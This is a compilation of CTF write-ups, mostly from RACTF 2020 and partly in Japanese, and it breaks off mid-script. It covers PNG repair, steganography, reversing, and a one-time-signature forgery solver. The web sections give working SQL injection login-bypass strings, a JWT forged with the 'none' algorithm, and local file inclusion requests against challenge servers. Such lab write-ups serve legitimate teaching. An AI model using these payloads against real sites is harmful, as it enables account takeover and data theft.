**Solution:** With the challenge we are given a PNG image data which seems to be corrupted because we can't view it, so we need to find a way to fix the image. Fortunately, the format of PNG image data is quite easy to understand, this type of files mostly consists of the png file signature, which are the first 8 bytes of the file same across all PNG images used for detecting that the file is a PNG image, an IHDR chunk which specify the dimension of the image and a few other things, a lot of IDAT chunks which contains the actual compressed image data and in the end an IEND chunk which specify the end of the image, each chunks starts with the chunk size and end with the chunk crc32 code which helps detect data corruption in the chunk (we'll get to that next challenge), now if we look at the given image with an hex editor (I used HxD) we see the following:

We can see that there is an IEND chunk at the start of the image right after the file signature, which is wrong and makes image viewers neglect all the preceeding data, so we can delete this chunk, it starts in the eighth byte and ends in the 19th byte, after deleting this chunk we can try viewing the image again, by doing that we get:
and we have our flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/
## Dimensionless Loading
This PNG looks to be valid, but when we open it up nothing loads. Any ideas?
**ractf{m1ss1ng_n0_1s_r34l!!}**
[flag.png](https://files.ractf.co.uk/challenges/72/flag.png)
**Solution:** We once again get a PNG image with the challenge, and again it seems we can view it, so it is too corrupted, if we view the file in hex editor we see the following

I explained in the previous challenge the PNG image layout, whats important in our case is the IHDR chunk, this chunk is the first to appear in a PNG file right after the file signature and specify the dimension of the image and other metadata the image viewers can use to show the image, in the specification of the PNG file format we can see:

so we can infer that the width and height of the image are four bytes each an are the first attributes in the chunk, if we look again at the hexdump of the file we can see that this bytes are equal to zero, so the dimensions of the image are zero. Alternativly, we can use the tool pngcheck on linux and it will return that the image dimension are invalid, with them being 0x0, so we now know our problem but how we can fix it? unfortunatly the image width and height are only stored in the IHDR chunk, so we'll need to brute force our way, for that we need to talk about crc some more.\ As I explained in the previous challenge each chunk is preceeded by a crc code which check the integrity of the chunk, the algorithm itself for calculating the code, which is called Cyclic redundancy check, is not important at the moment but we should keep in mind that it does its job very well, and that we have a python module zlib implements it, so if we iterate over all the reasonable dimensions for the image, calculate the crc code for the chunk again and compare it to the code stored in the image, which in our case we can see in the hexdump that it is 0x5b8af030, we can hopefully find the correct dimension for the image, so I wrote the following script which roughly does what I described and prints the dimensions that match:
``` python 3 from zlib import crc32
data = open("corrupted.png",'rb').read() index = 12
ihdr = bytearray(data[index:index+17]) width_index = 7 height_index = 11
for x in range(1,2000): height = bytearray(x.to_bytes(2,'big')) for y in range(1,2000): width = bytearray(y.to_bytes(2,'big')) for i in range(len(height)): ihdr[height_index - i] = height[-i -1] for i in range(len(width)): ihdr[width_index - i] = width[-i -1] if hex(crc32(ihdr)) == '0x5b8af030': print("width: {} height: {}".format(width.hex(),height.hex())) for i in range(len(width)): ihdr[width_index - i] = bytearray(b'\x00')[0] ``` most of the code is just handling with bytearrays, running it will give us the following:

we can see that the script found only one match, which is great because the only thing left for us to do is replace the dimension in the image with this dimension and we hopefully done, the hexdump should look now like this (different in the second row):

and by trying to view the image again we get:

and we got the flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/ |
# Entrypoint:Web:200ptsChallenge instance ready at 95.216.233.106:31789. Sadly it looks like there wasn't much to see in the python source. We suspect we may be able to login to the site using backup credentials, but we're not sure where they might be. Encase the password you find in ractf{...} to get the flag. This challenge does NOT have fake flags. If you found some other flags while solving this challenge, you may have found the solutions to the next challenges first :P
# Solutionアクセスするとログインフォームが見える。 Login [site.png](site/site.png) まずはソースを確認すると、以下のような記述があった。 ```html~~~ <link href="https://fonts.googleapis.com/css?family=Nanum+Gothic:400,700&display=swap" rel="stylesheet"> <link rel="stylesheet" href="/static?f=index.css">
<title>Login</title>~~~ ~~~```/static?f=でbackup.txtを読み込むと問題の意味に沿う。 http://95.216.233.106:31789/static?f=backup.txt には以下が書かれていたのでflag形式にする。 ```text:backup.txtdevelop developerBackupCode4321
Make sure to log out after using!
TODO: Setup a new password manager for this```ractf{developerBackupCode4321}がflag。
## ractf{developerBackupCode4321} |
# Admin Attack:Web:300ptsChallenge instance ready at 95.216.233.106:62674. Looks like we managed to get a list of users. That admin user looks particularly interesting, but we don't have their password. Try and attack the login form and see if you can get anything.
# Solutionアクセスするとログインフォームが見える。 Login [site.png](../Entrypoint/site/site.png) ソースコードからは何も得られないのでログインを試す。 `'`を入力すると以下のようなエラーが出た。 ```pythonTraceback (most recent call last): File "/srv/raro/main.py", line 132, in index cur.execute("SELECT algo FROM users WHERE username='{}'".format(sqlite3.OperationalError: unrecognized token: "'''"```usernameでSQLインジェクションを試みる。 まずは基本である`' OR 't'='t`である。 Welcome, xxslayer420 [site.png](site/site.png) xxslayer420としてログインしてしまったようだ。 ではこれ以外のユーザーでのログインを試みる。 ユーザー名がxxslayer420以外を指定する`' OR username!='xxslayer420`である。 するとAdminでのログインが成功したようでflagが表示される。 flag(Welcome, jimmyTehAdmin) [flag.png](site/flag.png)
## ractf{!!!4dm1n4buse!!!} |
# A Musical Mix-up:Steg / Forensics:200ptsOne of our guys found a strange midi file lying around on our servers. We think there might be some hidden data in it. See if you can help us out! [challenge.mid](challenge.mid)
# Solutionchallenge.midを開いてみても、ピアノ曲が流れるだけである。 stringsしてみる。 ```bash$ strings -n 1 challenge.mid | tr -d "\n"MThdMTrkMXYQye?[]!Hr_HLa_LHc_HLt_LHf_HL{_LHf_HL5_LH0_HLc_LH1_HL3_LHt_HLy_LH__HLl_LG3_GLv_LGe_GLloLG_oGH5_HHtoHG3oGHg_HL!_LH}_HLr_LHa_HLc_LHt_HLf_LH{_HLf_LG5_GL0_LGc_GL1oLG3oGHt_HHyoHG_oGHl?HH3oHLv_LLeoLHloHQH_oHG5_GGtoG@3o@EgoEG!oGH}oHJroJLa_LLcoLHtoHQHfoHG{_GGfoGE5oEaG0_GHc?HQG1oGH3_HHtoHGyoGQG_oGEl_EE3oEGvoGQEeoELl_LJ_oJH5oHQEtoEL3_LJg_JH!?HaL}OLLrOLEaEaLcOLLtOLEf?EM{?MaLfOLL5OLE0EHcoHL1_LL3oLHtoHQHyoHG__GGloG@3o@EvoEGeoGHloHJ_oJL5_LLtoLH3oHQHgoHG!_GG}oGEroEaGa_GHc?HQGtoGHf_HH{oHGfoGQG5oGE0_EEcoEG1oGQE3oELt_LJyoJH_oHQEloEL3_LJv_JHe?HaLlOLL_OLE5EaLtOLL3OLEg?EM!?MaL}OLLrOLEaEOcOOtwOMfwML{wLJfwJL5?LQL0oLJc?JQJ1oJH3oHGtoGEyoEG_oGHloHJ3oJLvoLMeoMOlOO_wOM5wMLtwLJ3wJLg?LQL!oLJ}?JQJroJHaoHGcoGEtoEGfoGH{oHJfoJL5oLM0oMOc?OH1T3?HTGtSyGSH_TlHTAH3Tv?HTGeSlGSH__HL5_LHt_HL3_LHg_HL!_LH}_HLr_LGa_GLc_LGt_GLfoLG{oGHf_HH5oHG0oGHc_HL1_LH3_HLt_LQHy_HL__LQ Hl_HL3_LHv_HLe_LGl_GL__LG5_GLtoLG3oGQRHg_HH!oHG}oGHr?H/MTrkY!@~0a@@=07c |
# Really Awesome CTF 2020
Fri, 05 June 2020, 19:00 CEST — Tue, 09 June 2020, 19:00 CEST
Write-ups of Web challenges
# Web

## C0llide```A target service is asking for two bits of information that have the same "custom hash", but can't be identical.Looks like we're going to have to generate a collision?```
The service source code is:``` javascript[...]const app = express()app.use(bodyParser.json())
const port = 3000const flag = ???const secret_key = ???[...]app.post('/getflag', (req, res) => { if (!req.body) return res.send("400") let one = req.body.one let two = req.body.two if (!one || !two) return res.send("400") if ((one.length !== two.length) || (one === two)) return res.send("Strings are either too different or not different enough") one = customhash.hash(secret_key + one) two = customhash.hash(secret_key + two) if (one == two) return res.send(flag) else return res.send(`${one} did not match ${two}!`)})
app.listen(port, () => console.log(`Listening on port ${port}`))```
To connect to this challenge, we use `curl`:
``` bash> curl -H "Content-Type: application/json" -d '{"one":"abc","two":"xyz"}' -X POST http://88.198.219.20:60254/getflag8c8811e4d989cb695491dd9f75f72df6 did not match df86fa719ecb791ad0ce93e93d616378!```
To solve this challenge, we request:``` bash> curl -H "Content-Type: application/json" -d '{"one":[],"two":[]}' -X POST http://88.198.219.20:60254/getflagractf{Y0u_R_ab0uT_2_h4Ck_t1Me__4re_u_sur3?}```
Why it work ?
`req.body.one` and `req.body.two` exist
`one` and `two` have the same size because both are empty array (`0`)
And `one` and `two` don't have the same value because there are two different objects (see Object-oriented programming)
However, an empty array casted in string return nothing, so `secret_key + one` and `secret_key + two` are same and therefore the same for their hash
The flag is `ractf{Y0u_R_ab0uT_2_h4Ck_t1Me__4re_u_sur3?}`
## Quarantine - Hidden information```We think there's a file they don't want people to see hidden somewhere! See if you can find it, it's gotta be on their webapp somewhere...```
There is a hidden file which not supposed seen
The only files which are not supposed to be seen are listed in the `Disallow` fields in robots.txt file
And, there is a file `robots.txt````User-Agent: *Disallow: /admin-stash```
The disallowed file is admin-stash and in it, we can see the flag: `ractf{1m_n0t_4_r0b0T}`
## Quarantine```See if you can get access to an account on the webapp.```
At the website, we have a basic login form with username and password
When we logged with `'` as username and an empty password, the website return an Internal Server Error, so there is a SQL vulnerability
With `' OR 1=1 --`, the website return `Attempting to login as more than one user!??` because we try to log in as all users in the same time
Then, with `' OR 1=1 LIMIT 1 --`, we logged in as the first user in the database
The flag is finally shown when we have access to an account: `ractf{Y0u_B3tt3r_N0t_h4v3_us3d_sqlm4p}`
## Getting admin```See if you can get an admin account.```
On the same website, we should open the admin page, but we are redirected to home page because we haven't the admin privilege
We have un cookie `auth` with value `eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDF9.A7OHDo-b3PB5XONTRuTYq6jm2Ab8iaT353oc-VPPNMU`
It looks like a JWT fomat (https://jwt.io/introduction/)
The first part is the header encode in base64: `{"typ":"JWT","alg":"HS256"}`
The second part is the data encode in base64: `{"user": "Harry", "privilege": 1}`
And the last one is the signature which is unreadable
In the data section, the `privilege` field is interested to upgrade the Harry's account as admin but we can't regenerate the signature
However, it is possible to change the encryption algorithm from `HS256` to `none` and remove the signature section and verification
So we can change the cookie by `{"typ":"JWT","alg":"none"}{"user": "Harry", "privilege": 1}` `(eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDF9.)` and it work !
Finaly, we change the `privilege` by `2`, `{"typ":"JWT","alg":"none"}{"user": "Harry", "privilege": 2}` `(eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDJ9.)`
Refresh and we can open the admin page and read the flag: `ractf{j4va5cr1pt_w3b_t0ken}`
## Finding server information```See if you can find the source, we think it's called app.py```
On the same website, we can play 3 different videos with urls:
```http://url/watch/HMHT.mp4http://url/watch/TIOK.mp4http://url/watch/TCYI.mp4```
The page watch seems has a rule which transform `http://url/watch/movie.mp4` in `http://url/watch?path=movie.mp4`
We can try if a Local File Inclusion is possible with `http://url/watch/app.py`
Bingo, in source code of the page we can read:
``` html<video controls src="data:video/mp4;base64,ractf{qu3ry5tr1ng_m4n1pul4ti0n}"></video>```
The flag is: `ractf{qu3ry5tr1ng_m4n1pul4ti0n}`
## Insert witty name```Having access to the site's source would be really useful, but we don't know how we could get it.All we know is that the site runs python.```
In the source of page `http://url`, we can read:``` html<link rel="stylesheet" href="/static?f=index.css">```
There seems to have a Local File Inclusion, the page `http://url/static?` without file argument return an error page:```TypeError
TypeError: expected str, bytes or os.PathLike object, not NoneTypeTraceback (most recent call last)
[...]
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1936, in dispatch_request return self.view_functions[rule.endpoint](**req.view_args)File "/srv/raro/main.py", line 214, in css return send_from_directory("static", name)File "/usr/local/lib/python3.8/site-packages/flask/helpers.py", line 760, in send_from_directory filename = fspath(filename)[...]```
All traceback are refered to file of python libraries expect one, refered to `/srv/raro/main.py` which seem be a source file of the website
The page `http://url/static?f=main.py` return:``` pythonfrom application import mainimport sys
# ractf{d3velopersM4keM1stake5}
if __name__ == "__main__": main(*sys.argv)```
The flag is: `ractf{d3velopersM4keM1stake5}`
## Entrypoint```Sadly it looks like there wasn't much to see in the python source.We suspect we may be able to login to the site using backup credentials, but we're not sure where they might be.Encase the password you find in ractf{...} to get the flag.```
In source of the page `http://url`, we can read:``` html
```
But the file` http://url/backup.txt` unexist
However, there is a `robots.txt` file:```User-Agent: *Disallow: /adminDisallow: /wp-adminDisallow: /admin.phpDisallow: /static```
And in `static` directory, there is the file `backup.txt` (`http://url/static/backup.txt`):```develop developerBackupCode4321
Make sure to log out after using!
TODO: Setup a new password manager for this```
The flag is: `ractf{developerBackupCode4321}`
## Baiting```That user list had a user called loginToGetFlag. Well, what are you waiting for?```
We have to log in with unername `loginToGetFlag` but we can't guess the password, so we must try SQL injection
With `'` as username, the website return an error page:``` pythonTraceback (most recent call last): File "/srv/raro/main.py", line 130, in index cur.execute("SELECT algo FROM users WHERE username='{}'".format(sqlite3.OperationalError: unrecognized token: "'''"```
Here the SQL query is `SELECT algo FROM users WHERE username=''' [...]` and crash because an `'` isn't closed
With `loginToGetFlag' --` as username, the query is `SELECT algo FROM users WHERE username='loginToGetFlag' -- ' [...]`
It select the user `loginToGetFlag` and ignore the end of the query after `--`
Finally, we are logged as `loginToGetFlag` and we can read the flag: `ractf{injectingSQLLikeNobody'sBusiness}`
## Admin Attack```Looks like we managed to get a list of users.That admin user looks particularly interesting, but we don't have their password.Try and attack the login form and see if you can get anything.```
Like the **Baiting** challenge, we still use the SQL injection but we can't use the same method
With `' OR 1=1 LIMIT 1 --` as username, we are logged as the first user (`xxslayer420`) in table `users`
With `' OR 1=1 LIMIT 1,1 --` as username, we are logged as the second user which is `jimmyTehAdmin` and the flag `ractf{!!!4dm1n4buse!!!}` is show
The table `users` seems to look like:
id | username | role---|----------|-------0 | xxslayer420 | user1 | jimmyTehAdmin | admin2 | loginToGetFlag | user (show flag of **Baiting** chall)3 | pwnboy | user4 | 3ht0n43br3m4g | user5 | pupperMaster | user6 | h4tj18_8055m4n | user7 | develop | developer (show flag of **Entrypoint** chall)
The flag is: `ractf{!!!4dm1n4buse!!!}`
## Xtremely Memorable Listing```We've been asked to test a web application, and we suspect there's a file they used to provide to search engines, but we can't remember what it used to be called.Can you have a look and see what you can find?```
The title of the challenge let think that an XML file is hidden somewhere...
Search engines can read the robots.txt file, and after search a documentation about it (https://moz.com/learn/seo/robotstxt), we can learn the existence of the `Sitemap` rule which requiered an XML file.
The default path of the sitemap file is `http://url/sitemap.xml`, and this file exist on the website:``` XML
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"> <url> <loc>https://fake.site/</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url> </urlset> ```
We can go check the backup sitemap at `http://url/sitemap.xml.bak`:``` XML
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"> <url> <loc>https://fake.site/</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url> <url> <loc>https://fake.site/_journal.txt</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url></urlset>```
And then `http://url/_journal.txt`:```[...]Dear diary,Today some strange men turned up at my door. They startedshouting at me and one of them pul- ractf{4l13n1nv4s1on?}[...]```
The flag is: `ractf{4l13n1nv4s1on?}` |
# OTS (crypto, 104+1p, 51 solved)
Once we connect to the server we get [code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-05-09-SpamAndFlags/code.py), public key, message and signature, and we're asked to provide new message containing word `flag` and valid signature.
## Overview
The algorithm is pretty easy to follow:
1. There are 128 chunks of 16 bytes randomly generated to server as key.2. Message is padded with lots of zeros and md5 checksum of the message is appended at the end, so that the total message length is exactly 128 bytes.3. For `i from 0 to 128` take byte `message[i]` and key chunk `key[i]`, now turn the message byte into an integer `xi` according to ascii table, and perform `255-xi` times `md5` hash recursively on the key chunk, as in `md5(md5(md5(...(md5(key[i])))))`.4. Such generated md5 checksum is appended to the signature.
The `public key` in this case is just secret key chunks hashed in this way 255 times for each block, the same as if you hashed a message containing only zero bytes.
The signature verification takes the message and the signature, and performs similar hashing, but this time of the signature blocks instead of secret key, and hashes `xi` times instead of `255-xi`.The point is that by doing this, each secret key block gets hashes exactly `255` times, since it was `255-xi` when generating the signature, and `xi` when doing verification, so in total just `255`.And this should be equal to the public key.
## Vulnerability
Just by looking at the verification logic it should instantly be obvious what the problem is.If we change `k-th` byte in the message from `b` to `a` then the verification procedure will perform one `md5` operation less than it should on the signature block, but we can apply `md5` on the `k-th` signature block ourselves!This will cause this signature block to be valid for the new message.
Notice that we can only flip downwards, we can change `b` to `a` but not `a` to `b`, because we can hash only forward.
There is also one small problem: the whole message checksum is added at the end of the message.If we flip `k-th` byte from `b` to `a` then the entire checksum will change!So not only we need to flip the `k-th` signature block by applying one more `md5`, but we also need to somehow fix the last 16 signature blocks corresponding to the checksum.
It's easy to notice that in fact this is exactly the same issue - we know the checksum of original message and we want to change it to something else and then `flip` the signature blocks by applying proper number of `md5`, so the signature is valid.
The trick is, as mentioned above, that we can only flip downwards.This means that our new checksum for the message needs to have each corresponding byte smaller than the checksum of original message:
```pythondef is_ok(original_hash, new_hash): valid_ones = 0 for a, b in zip(original_hash, new_hash): if a >= b: valid_ones += 1 return valid_ones == 16```
Fortunately the original message is long and we can randomly flip all bytes (except for the `flag` word we need) and check if the new checksum is nice or not.
## Solution
We proceed as follows:
- Original message is something like `My favorite number is 688915709066267095."`, we can flip `vori` to `flag` because each target byte is smaller than original one.- Now we want to flip all other character to some random smaller bytes, and calculate the checksum.- We can then verify if the new md5 checksum we got has each byte smaller than the original md5 of the message did.- If not, then we repeat steps 2 and 3. Once we finally found valid checksum we proceed further.- Now we have a new message, we can append new md5 checksum at the end.- Finally we can go over the message, calculate the difference between `k-th` byte of the original message and `k-th` byte of new message, and apply `md5` that many times on the `k-th` signature block.
```pythondef solve(msg, signature): original_msg = msg[:] original_hash = calculate_hash(msg) msg = list(msg) for idx, char in zip([5, 6, 7, 8], 'flag'): msg[idx] = char new_msg = flip_hash(msg, original_hash) new_sig = fix_signature(wrap(original_msg), signature, wrap(new_msg)) return new_msg, new_sig.hex()
def flip_hash(msg, original_hash): while True: nice_msg = msg[:] for idx in range(len(nice_msg)): if idx in [5, 6, 7, 8]: continue to = random.randrange(ord(' '), ord(nice_msg[idx]) + 1) nice_msg[idx] = chr(to) current_msg = "".join(nice_msg) current = calculate_hash(current_msg) if is_ok(original_hash, current): print(current_msg) break return current_msg
def fix_signature(original_msg, signature, new_msg): signature = binascii.unhexlify(signature) c = chunk(signature, 16) for i in range(len(original_msg)): c[i] = flip_block(c[i], original_msg[i], new_msg[i]) return b''.join(c)
def calculate_hash(msg): raw = msg.encode('utf-8') raw = raw + b'\x00' * (128 - 16 - len(raw)) return hashlib.md5(raw).digest()
def wrap(msg): raw = msg.encode('utf-8') raw = raw + b'\x00' * (128 - 16 - len(raw)) raw = raw + hashlib.md5(raw).digest() return raw```
We connect to the server, provide new message and signature and get flag:`SaF{better_stick_with_WOTS+}`
Complete solver [here](https://raw.githubusercontent.com/TFNS/writeups/master/2020-05-09-SpamAndFlags/ots.py) |
# Quarantine - Hidden information:Web:150ptsChallenge instance ready at 95.216.233.106:57153. We think there's a file they don't want people to see hidden somewhere! See if you can find it, it's gotta be on their webapp somewhere...
# SolutionアクセスするとSign inとSign upがあるが、Sign upは現在停止しているようだ。 RAQE [site.png](site/site.png) 隠したいファイルがあるとのことなので、クローラーをブロックしていると考えられる。 robots.txtを見に行くと以下のようであった。 ```text:robots.txtUser-Agent: *Disallow: /admin-stash```http://95.216.233.106:57153/admin-stash にアクセスするとflagが表示された。 flag [flag.png](site/flag.png)
## ractf{1m_n0t_4_r0b0T} |
# A Monster Issue:Steg / Forensics:100ptsAgent, We've got a case of industrial espionage, quite an unusual one at that.An international building contractor - Hamilton-Lowe, has written to usthat they are having their private client contracts leaked. After conducting initial incident response, they managed to find a hiddendirectory on one of their public facing web-servers. However, the strangething is, instead of having any sensitive documents, it was full of mp3 musicfiles. This is a serious affair as Hamilton-Lowe constructs facilities for high-profileclients such as the military, which means having building schematics leaked fromthem could lead to a lapse in national security. We have attached one of these mp3 files, can you examine it and see if thereis any hidden information inside? [aero_chord.mp3](aero_chord.mp3)
# Solutionaero_chord.mp3を開いてみても、曲が流れるだけである。 洋楽は知らないのでbinwalkしてみる。 ```bash$ binwalk -e aero_chord.mp3
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------1726 0x6BE JPEG image data, JFIF standard 1.015162942 0x4EC7BE Zip archive data, at least v2.0 to extract, uncompressed size: 191624, name: OwO.wav5252619 0x50260B End of Zip archive
$ cd _aero_chord.mp3.extracted/_aero_chord.mp3.extracted$ ls4EC7BE.zip OwO.wav```4EC7BE.zip(OwO.wav)とOwO.wavが得られたが進歩がない。 OwO.wavをもう一度binwalkする。 ```bash_aero_chord.mp3.extracted$ binwalk -e OwO.wav
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------179972 0x2BF04 Zip archive data, encrypted compressed size: 11480, uncompressed size: 11854, name: flag.png191602 0x2EC72 End of Zip archive
_aero_chord.mp3.extracted$ cd _OwO.wav.extracted/_aero_chord.mp3.extracted/_OwO.wav.extracted$ ls2BF04.zip flag.png```2BF04.zip(flag.png)はパスワードがかかっており、flag.pngは破損している。 OwO.wavに立ち返り、スぺクトログラムを見てやるとパスワードが書かれていた。  Password(Shad0ws)なのでShad0wsで解凍するとflag.pngが得られた。
## ractf{M0nst3rcat_In5tin3t} |
# Mix Mix (re, 361p, 26 solved)
In the challenge we get an ELF [binary](https://raw.githubusercontent.com/TFNS/writeups/master/2020-06-05-DefenitCTF/mixmix/mixmix) and [output](https://raw.githubusercontent.com/TFNS/writeups/master/2020-06-05-DefenitCTF/mixmix/out.txt).The goal is to figure out inputs which would produce provided output.
## Analysis
The main is just:```c printf("Enter text:"); __isoc99_scanf("%s",user_input); len = strlen(user_input); if (0x20 < (int)len) { printf("too long!"); /* WARNING: Subroutine does not return */ exit(0); } buffer = (char *)malloc(0x80); encrypt(user_input,buffer); outfile = fopen("out.txt","w"); fprintf(outfile,buffer,"%s"); fclose(outfile);```
So we need to provide up to 32 characters to encrypt.
The encryption function is:
```c create_shuffled_array(); create_some_consts(); extract_input_bits(input); shuffle_input_bits(); shuffle_input_bits_more(); combine_shuffled_bits(encrypted_output); create_output(encrypted_output,outbuffer,0x20);```
### create_shuffled_array
This function looks a bit like RC4 initialization:
```cundefined8 create_shuffled_array(void)
{ uint random; int i; srand(0xdefea7); i = 0; while (i < 0x100) { shuffled_numbers[i] = i; i = i + 1; } i = 0; while (i < 0x100) { random = rand(); swap(shuffled_numbers + i,shuffled_numbers + (int)(random & 0xff)); i = i + 1; } return 0;}```
It basically creates an array with numbers 0..255 and then randomly (but with static seed) swaps pairs.
### create_some_consts
As name suggests, this function simply takes the above shuffled array and creates some constants.It's really not important for us what exactly is there.
### extract_input_bits
As name would suggest, this function simply splits our input into separate bits and stores in an array at `00302440`.This is `uint[256]` so each bit is stored as separate `uint` in this array.
```cundefined8 extract_input_bits(char *input)
{ size_t len; int i; int j; int single_byte; i = 0; while( true ) { len = strlen(input); if (len <= (ulong)(long)i) break; single_byte = (int)input[i]; j = 0; while (j < 8) { input_bits[i * 8 + j] = single_byte & 1; single_byte = single_byte >> 1; j = j + 1; } i = i + 1; } return 0;}```### shuffle_input_bits
This function uses the shuffled numbers array to shuffle our input bits around.It basically moves bit from index `k` to index `shuffled_numbers[k]`.Notice that bits are not combined in any way, they are only permutated.
```cundefined8 shuffle_input_bits(void)
{ int i; int j; int k; i = 0; while (i < 4) { j = 0; while (j < 8) { k = 0; while (k < 8) { shuffled_input_bits[(long)k + ((long)j + (long)i * 8) * 8] = input_bits[shuffled_numbers[k + (j + i * 8) * 8]]; k = k + 1; } j = j + 1; } i = i + 1; } return 0;```
### shuffle_input_bits_more
Function a bit similar to the one above, it takes our already shuffled bits, and shuffles them even more, this time moving from index `k` to index `some_consts[k][0]+some_consts[k][1]`.Again notice that bits are not combined in any way, they are only permutated.
```cundefined8 shuffle_input_bits_more(void)
{ int i; int j; int k; i = 0; while (i < 4) { j = 0; while (j < 8) { k = 0; while (k < 8) { shuffled_input_bits2[(long)k + ((long)j + (long)i * 8) * 8] = shuffled_input_bits [(long)some_consts[((long)k + (long)j * 8) * 2 + 1] + ((long)some_consts[((long)k + (long)j * 8) * 2] + (long)i * 8) * 8]; k = k + 1; } j = j + 1; } i = i + 1; } return 0;}```
### combine_shuffled_bits
This function simply takes our shuffled bits and combines them back to whole bytes.It takes bit, shifts left to put the bit in correct position, and adds this all together.
```cundefined8 combine_shuffled_bits(int *combined_bits)
{ int i; int j; int k; int sum; i = 0; while (i < 4) { j = 0; while (j < 8) { sum = 0; k = 0; while (k < 8) { sum = sum + (shuffled_input_bits2[(long)(7 - k) + ((long)j + (long)i * 8) * 8] << ((byte)k & 0x1f)); k = k + 1; } combined_bits[j + i * 8] = sum; j = j + 1; } i = i + 1; } return 0;}```
### create_output
This function takes the combined shuffled bits from our input, performs XOR with generated keystream and puts in the output file.The keystream generation again looks a bit like RC4 initialization.
```c defenit = 32767020166964548; j = 0; while (j < 0x100) { another_consts[j] = j; j = j + 1; } local_434 = 0; j = 0; while (j < 0x100) { iVar2 = another_consts[j]; tmp = strlen(defenit); iVar2 = iVar2 + local_434 + (int)defenit[(ulong)(long)j % tmp]; uVar1 = (uint)(iVar2 >> 0x1f) >> 0x18; local_434 = (iVar2 + uVar1 & 0xff) - uVar1; swap(another_consts + j,another_consts + local_434); j = j + 1; } j = 0; local_434 = 0; i = 0; while (i < len) { j = j + 1U & 0xff; uVar1 = (uint)(another_consts[j] + local_434 >> 0x1f) >> 0x18; local_434 = (another_consts[j] + local_434 + uVar1 & 0xff) - uVar1; swap(another_consts + j,another_consts + local_434); uVar1 = (uint)(another_consts[j] + another_consts[local_434] >> 0x1f) >> 0x18; outbuffer[i] = (byte)combined_shuffled_bits[i] ^ (byte)another_consts [(int)((another_consts[j] + another_consts[local_434] + uVar1 & 0xff) - uVar1)]; i = i + 1; }```
What we really care here about is:
```coutbuffer[i] = (byte)combined_shuffled_bits[i] ^(byte)another_consts[(int)((another_consts[j] + another_consts[local_434] + uVar1 & 0xff) -uVar1)]```
So the output value is just XOR of a byte from combined_shuffled_bits and some generated value.
## Solution
As the reader could notice, we glossed over the algorithm for generating the consts in the memory.This is because we have no intention of reversing and re-writing this at all.Instead we want to use debugger to dump the values we're interested in.
Let's think what do we need to recover the flag:
We know the output, and we can use debugger to dump the last XOR keystream values, and this should give us the `combined_shuffled_bits` we need.Now we need to somehow go from this, back to the input.We can split those `combined_shuffled_bits` again into bits, arriving at `shuffled_input_bits2`.Now in order to know what input can generate such `shuffled_input_bits2` we need to know the permutation induced by the bits shuffling functions.
### Recover XOR keystream
Let's start with the easy part, dumping the XOR keystream at the very end.We can put a breakpoint at `08000d8b` right before the XOR, and at this point `rcx` holds the value we're xoring with.
We can do that with a simple gdb script:
```pythonimport gdbimport codecsimport stringgdb.execute("break *0x08000d8b") # before xoroutfile = open("xors.txt",'w')gdb.execute('r <<< $(python -c "print(\'A\'*32)")')res = []for i in range(32): rcx = gdb.parse_and_eval('$rcx') print(rcx) res.append(int(rcx)) gdb.execute('c')outfile.write(str(res))outfile.close()```
This way we recover `[247, 162, 130, 73, 139, 252, 234, 40, 142, 146, 75, 134, 81, 115, 215, 169, 165, 169, 56, 234, 105, 163, 139, 231, 172, 23, 9, 106, 139, 191, 253, 21]`
### Recover bits shuffling
We made an observation before, that bits are only shuffled, and never combined in any way, they only get permutated.This means we always just move bit from position x to position y.
The idea is that we could supply input with just one bit lighted, and observe with debugger the state of `shuffled_input_bits2` after `shuffle_input_bits_more` and from that deduce where our bit was moved.
Sadly in reality it gets a bit more complex, because we can't supply just any values due to how the input is read.For example input with only 5th bit lighted is 32 so a `space` character, and `scanf("%s")` won't like that.There were also some issues with sending nullbytes.
This complicated the solution a bit, but the general idea stayed the same.
1. We break at `0800121a` after the bits were combined into bytes (we could earlier, but it doesn't really matter).2. We start by sending input with just `chr(1)`3. We look at the memory and examine all 32 combined bytes4. If some `k-th` byte is not `0`, then our input bit provided a change there5. We extract the `m` position of the bit6. We save the information that input bit 0 on byte 0 is placed at byte `k` on bit `m`
Now we could move forward by sending `chr(0b10)` but to avoid issue with `chr(32)`, instead we send `chr(0b11)`, so a new bit, and bit we just tested before. We remember all changes introducted by previous bits, and we can remove them before we start looking for new changes.
This works fine for the first character, but the second one again proves to be an issue, because we can't just send `chr(0)+chr(X)` for some reason.Because of that we decided to pad the input with `chr(1)`.However, this means that the bit change from sending `chr(1)` as previous bytes, will always be visible in the outputs.We need to account for that and remember which bits are changed by those `chr(1)` paddings, and remove this change before we look for changes introduced by bit we're testing.
In the end we come up with:
```pythonimport gdbimport codecsimport stringgdb.execute("break *0x0800121a") # after combined bitsoutfile = open("outbits.txt",'w')inferiors = gdb.inferiors()[0]ones = []for i in range(32): known = [0 for _ in range(32)] test = 0 new_ones = ones[:] for j in [0,1,2,3,4,5,6,7]: # input will be printable, so no need for high bit # add padding with chr(1) for characters we already know skips = "+".join(["\'\'"]+["chr(1)" for _ in range(i)]) test += 1< |
